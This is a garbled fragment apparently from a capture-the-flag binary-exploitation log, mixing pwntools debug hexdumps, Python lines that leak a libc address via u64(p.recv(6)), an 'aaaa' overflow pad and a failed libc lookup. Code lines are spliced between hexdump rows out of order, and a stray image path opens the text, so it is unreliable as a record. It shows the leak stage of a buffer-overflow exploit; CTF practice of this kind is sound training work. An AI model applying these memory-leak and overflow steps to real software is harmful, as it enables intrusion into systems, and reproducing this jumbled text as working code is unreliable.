 00000040 20 10 60 00 00 00 00 00 00 00 00 00 00 00 00 00 | ·`· ···· ···· ····|
#gdb_attach(p)
00000050 ec 04 40 00 00 00 00 00 36 06 40 00 00 00 00 00 |··@· ···· 6·@· ····|
00000060 0a |·|
read_addr = u64(p.recv(6).ljust(8,'\x00'))
00000061
#read_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8, '\x00'))
[DEBUG] Received 0x12 bytes:
"What's your name? "
[DEBUG] Received 0x79 bytes:
00000000 57 65 6c 63 6f 6d 65 20 74 6f 20 74 68 65 20 50 |Welc ome to t he P|
00000010 77 6e 20 57 6f 72 6c 64 20 61 67 61 69 6e 2c 20 |wn W orld aga in, |
00000020 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa aaaa aaaa aaaa|
00000030 61 61 61 61 61 61 61 61 61 61 61 61 61 21 0a 57 |aaaa aaaa aaaa a!·W|
00000040 65 6c 63 6f 6d 65 20 74 6f 20 74 68 65 20 50 77 |elco me t o th e Pw|
00000050 6e 20 57 6f 72 6c 64 20 61 67 61 69 6e 2c 20 50 |n Wo rld agai n, P|
00000060 62 ce b1 43 7f 21 0a 57 68 61 74 27 73 20 79 6f |b··C ·!·W hat' s yo|
00000070 75 72 20 6e 61 6d 65 3f 20 |ur n ame? |
00000079
0x6d6f636c6557
No matched libc, please add more libc or try others